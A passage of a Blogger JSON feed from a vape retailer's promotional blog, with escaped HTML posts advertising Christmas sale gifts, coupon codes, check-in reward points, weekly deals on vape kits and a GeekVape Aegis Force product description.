target=\"_blank\"\u003EFREE\u0026nbsp;GIFTS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EFree\u0026nbsp;gifts\u0026nbsp;are\u0026nbsp;for\u0026nbsp;all\u0026nbsp;orders\u0026nbsp;(1pc\u0026nbsp;randomly\u0026nbsp;for\u0026nbsp;each\u0026nbsp;level):\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWhite Cuff Christmas Socks \/ Christmas Data Cable \/ Heating Wire \/ Wristband\u0026nbsp;for\u0026nbsp;any\u0026nbsp;purchase\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECanvas bag \/ Christmas Tree Air Freshener \/ Christmas Tableware\u0026nbsp;for\u0026nbsp;orders\u0026nbsp;over\u0026nbsp;$80\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjdCMXzqVIRvCg969TgYWbAHAu5r2GRFcADG9r5AArgmqotSMFTTJyjtE1nnn3f8OA2ooCZ5xYy6BFSxptpnrQnRZY08db1JvmEUtVxO-q37G0LguJ03O8lCZKq8GdOTuihVC1QLWapzgk-jJIx_qtNthK54wfbb1qjPjIauXk1bfFKOCMgYT1IulCsg6QF=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/announcement\/2025-christmas-sale-introduction\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E3)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" target=\"_blank\"\u003E$0.1 SUORIN SE KIT FLASH SALE\u003C\/a\u003E\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMultiple colors available\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EMust log in, and order with any other product\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited 1pcs per color per customer\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ELimited quantities, first come first served!\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEh4AYRZ0N2VxGUblLaT0j-3eKras4ZP2xR--4DFhowMi6LzN3TKAzqRpbKC0oloftpQjxsqG24FebLaarFx4nURr-ffrMW34-6CaKrBuRJzAPw8co-FtGAHucpU7k6rLIBjBS2kMgbaujJUzu5Df30xr95SQutGA_9SpY5Pomb62iMHAyHtMRvi_5PJ5D3F=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/suorin-se-pod-kit.html\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003E4)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" target=\"_blank\"\u003EDAILY BONUS\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ECheck-in get points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EWin up to 200 points\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ERules:\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E1. Visit the CHECK-IN CENTER every day and click \"Check-in Today\".\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E2. 200 reward points in total for 10-day check-in:\u003Cbr \/\u003E\u003Cul\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E10 reward points for the 1st day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E20 reward points for the 3rd day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E30 reward points for the 5th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E40 reward points for the 7th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 9th day of checking in;\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E50 reward points for the 10th day of checking in.\u003C\/span\u003E\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E3. If you miss checking in for some days, you need to restart the check-in.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"346\" data-original-width=\"1330\" height=\"166\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhpM3IJiGr_dm5r0d6PuLeyFCQKKQv0ubPqu7qhakPnySOGehyjIsFixXTQclIrrnf5O1hK5D9ANEWNa87_RI6G0NyBY8DjZn6P710GRWfmp_Iju2InRdrSIroamz4GNZ-przAKhVkPjuWJVZcvQODqYF7cqoEQve2eY0CS23EjjgGshoJ03rqGxN5m6pgC=w640-h166\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EDetails:\u0026nbsp;https:\/\/www.sourcemore.com\/2025-christmas-check-in-center\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003E5)\u0026nbsp;\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EEXTRA\u0026nbsp;SITEWIDE\u0026nbsp;COUPON\u0026nbsp;CODE\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EGeneral\u0026nbsp;Customer:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA10\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-10%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003EBronze\u0026nbsp;Level:\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Coupon:\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/2025-christmas-sale\" target=\"_blank\"\u003EMA5\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E-Must Log in, 5%\u0026nbsp;OFF\u0026nbsp;everything!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EThe\u0026nbsp;promo\u0026nbsp;codes\u0026nbsp;are\u0026nbsp;valid\u0026nbsp;sitewide\u0026nbsp;except on the\u0026nbsp;Christmas sale\u0026nbsp;page!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cb\u003E\u003Cspan style=\"font-size: 14pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWeekly Deal\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003ET\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003Eoday, we're excited to introduce our exclusive\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: rgb(255, 255, 0); font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;that will help you stretch your budget without sacrificing quality.\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EEnjoy up to 60% off on selected items, with additional discounts for our loyal customers. Limited quantity, first-come, first-served!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003EClick on the item below to take it home!\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u0026nbsp;\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/uwell-caliburn-g3-lite-koko-kit.html\" target=\"_blank\"\u003E\u003Cb\u003E$7.19 \u0026nbsp;Uwell Caliburn G3 Lite KOKO Kit\u003C\/b\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-vibe-se-kit.html\" target=\"_blank\"\u003E$6.69 \u0026nbsp;Vaporesso Vibe SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-drag-5-kit.html\" target=\"_blank\"\u003E$40.69 \u0026nbsp;VOOPOO Drag 5 Kit\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-x-prive-solo-mod.html\" target=\"_blank\"\u003E$22.59 \u0026nbsp;SMOK X-Priv Solo Mod\u003C\/a\u003E\u003C\/b\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-size: 10.5pt;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-z-max-tank.html\" target=\"_blank\"\u003E$16.69 \u0026nbsp;GeekVape Z Max Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/7351871357425541435\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/7351871357425541435"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/holiday-sale-weekly-deal-highlights-at.html","title":"Holiday Sale \u0026 Weekly Deal Highlights at Sourcemore"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgGIc-c9HezXTyIn9L1s6ywXnSpeNAhtwj9oY9-Xtq0Zcpd0eKU_gHhmqPL2GccHPxGnmQvph2CNr6n3MaS4CgL08ukVr2UOlNDFizKDy3kcppec2DqjjQY28dN90Uq5Vr8nhUED8fGPDxNykimmD2Y6yeht0eC9R7GSYIw4ZK9-5daaXGgbZnsU72jiARX=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-806124217285223025"},"published":{"$t":"2025-12-12T00:00:00.000-08:00"},"updated":{"$t":"2025-12-12T00:00:00.120-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Big Sale"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Discount"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Legend 5 Box Mod"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Wenax Q2 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Vaporesso Luxe Q2 SE Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO Uforce-X Tank"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VOOPOO VINCI E120 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Weekly deal"}],"title":{"type":"text","$t":"Exclusive Picks: Shop This Week's Must-See Deals!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EAttention, deal hunters! The clock is ticking, and our\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;are here to make your day. At Sourcemore, we're serving up a fresh batch of savings every week, but you'll need to act fast before they vanish.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1200\" data-original-width=\"1200\" height=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=w640-h640\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003EOur WEEKLY DEALS are like hidden treasures waiting to be discovered. But remember, these deals won't last long, so seize the opportunity while you can!\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/vaporesso-luxe-q2-se-kit.html\" target=\"_blank\"\u003E$10.19\u0026nbsp; Vaporesso Luxe Q2 SE Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-vinci-e120-kit.html\" target=\"_blank\"\u003E\u003Cbr \/\u003E$28.19\u0026nbsp; VOOPOO VINCI E120 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-wenax-q2-kit.html\" target=\"_blank\"\u003E$15.79\u0026nbsp; GeekVape Wenax Q2 Kit\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-legend-5-box-mod.html\" target=\"_blank\"\u003E$34.69\u0026nbsp; GeekVape Aegis Legend 5 Box Mod\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/voopoo-uforce-x-tank.html\" target=\"_blank\"\u003E$13.79\u0026nbsp; VOOPOO Uforce-X Tank\u003C\/a\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003ETime is of the essence! Head to our website now to uncover these\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/weeklydeals\" target=\"_blank\"\u003EWEEKLY DEALS\u003C\/a\u003E\u003C\/b\u003E\u0026nbsp;and treat yourself to something special.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E=With new deals dropping every week, you won't want to miss a single opportunity to save big.\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/806124217285223025\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/806124217285223025"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2025\/12\/exclusive-picks-shop-this-weeks-must.html","title":"Exclusive Picks: Shop This Week's Must-See Deals!"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjoeTuMvgI-AIdvb6vgOxCByI-qP6ndQoPz3VqbEdRxCCSXHlajP6I0giUoW2EFQAyz41WPUCl6MElgN9ByxJdvLbQF4JcIuB_EHp4pdRVlKiMuArzuqMrF3WV7SGzALtXoGe50fr5l0b8822jbqc1ueN7hyARqWsewck5BdXpa3WT4RAze3d-KoQoa2RYT=s72-w640-h640-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-3787981404580234370"},"published":{"$t":"2025-12-08T18:27:00.000-08:00"},"updated":{"$t":"2025-12-08T18:27:51.930-08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Aegis Force Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Coupon Code"},{"scheme":"http://www.blogger.com/atom/ns#","term":"deal"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape"},{"scheme":"http://www.blogger.com/atom/ns#","term":"GeekVape Aegis Series"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Pod Mod Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"sourcemore"}],"title":{"type":"text","$t":"Discover the Next Step in Portable Vaping: Aegis Force"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhDM_GcHruYGuqKr5a2mjI6X8Nev51xew8Pz8ejJxgQ-XcGCwWvcCbRlruJ4cdCSk4d9j4Lt8hetZjATxFdYBVTPmOuzTqhAeYPD_IdPHXQv18EZ9y457Fq9-NmdgkXGVzLmTmKGsZ_SLWHcdi6_D87_HP1GQAiyv29fQMybh9udjlFV6DgLGoTKZnmrmVf=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EThe\u0026nbsp;\u003Cb\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" target=\"_blank\"\u003EGeekVape Aegis Force Pod Mod Kit\u0026nbsp;\u003C\/a\u003E\u003C\/b\u003Earrives as a balanced device built for everyday use, offering reliable performance, intuitive features, and a durable design. It aims to give users a straightforward yet refined vaping experience.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1108\" data-original-width=\"2560\" height=\"278\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEggCQLlHdBX7j3QK9OOltSF_sIeEbf_9cjrSp1v6jvTk9goL1itR0pooCt4bEb3Tctr761ryscrC7Y5VrKqRRK4Vu8F7rChcMXDAY4Q2xyvOGeMZBAvd3CdKD8I7hyiSF10KQFlMhES8vnXnngXG2JRaMOPr7CHKn3w9iP4sM6FMKhtULjler3RPtFrWpsZ=w640-h278\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ETop Airflow with a Secure Lock\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EThe Aegis Force adopts a\u0026nbsp;\u003Cb\u003Etop-airflow\u003C\/b\u003E\u0026nbsp;structure designed to help reduce leakage while maintaining smooth airflow. A built-in lock adds an extra layer of convenience, helping users adjust and secure their settings with confidence.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.sourcemore.com\/geekvape-aegis-force-kit.html\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg data-original-height=\"1080\" data-original-width=\"2172\" height=\"318\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEheE8HHj1D9589iTxJoi_A1F1avZAzQYZZ94Oj-S2Am8rgYFgMgFlbU9PxvKZVpYcKJElx_hQeDKuo-nWmR0Dt62MLeiYb2dRCsVu5S20ffnWnuRbFNBVsF5I4Tcdk2FPR1lQ4brjW5C_kkVOzK1uTDeXTHS2OofoAHdZr9u7TDvcPsZX7ioE-g7Ksei-Mx=w640-h318\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cb\u003E\u003Cspan style=\"font-size: medium;\"\u003ESmart Mode \u0026amp; Power Mode\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003EWith both\u0026nbsp;\u003Cb\u003ESmart Mode and Power Mode\u003C\/b\u003E, users can choose between guided automatic adjustments or fully manual wattage control. Smart Mode helps optimize settings based on coil resistance, while Power Mode gives experienced users more room to fine-tune their vape.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: 